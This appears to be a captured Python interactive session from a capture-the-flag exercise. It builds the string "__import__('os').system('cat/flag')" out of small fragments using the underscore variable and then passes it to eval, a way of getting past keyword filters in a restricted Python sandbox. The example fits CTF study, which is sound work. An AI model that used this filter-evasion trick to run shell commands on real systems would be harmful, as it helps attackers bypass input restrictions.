 PS D:\桌面> python
Python 3.8.5 (tags/v3.8.5:580fbb0, Jul 20 2020, 15:57:54) [MSC v.1924 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> '__imp'
'__imp'
>>> _+'ort'
'__import'
>>> _+'__('
'__import__('
>>> _+"'os"
"__import__('os"
>>> _+"')."
"__import__('os')."
>>> _+"sys"
"__import__('os').sys"
>>> _+"tem"
"__import__('os').system"
>>> _+"('c"
"__import__('os').system('c"
>>> _+"at"
"__import__('os').system('cat"
>>> _+"/fl"
"__import__('os').system('cat/fl"
>>> _+"ag'"
"__import__('os').system('cat/flag'"
>>> _+")"
"__import__('os').system('cat/flag')"
>>> eval(_)